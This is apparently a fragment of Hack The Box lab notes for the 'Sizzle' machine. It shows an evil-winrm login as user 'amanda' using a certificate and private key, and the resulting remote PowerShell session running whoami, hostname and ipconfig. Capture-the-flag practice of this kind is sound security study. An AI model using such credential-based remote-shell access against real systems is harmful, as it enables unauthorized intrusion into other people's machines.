 192.168.1.15
10.10.14.2
10.10.10.103 - Sizzle
❯ evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'amanda' -p 'A        '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents> whoami
htb\amanda
*Evil-WinRM* PS C:\Users\amanda\Documents> hostname
sizzle
*Evil-WinRM* PS C:\Users\amanda\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::41
   IPv6 Address. . . . . . . . . . . : dead:beef::fca5:c0ab:872d:586c
   Link-local IPv6 Address . . . . . : fe80::fca5:c0ab:872d:586c%4
   IPv4 Address. . . . . . . . . . . : 10.10.10.103
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:d784%4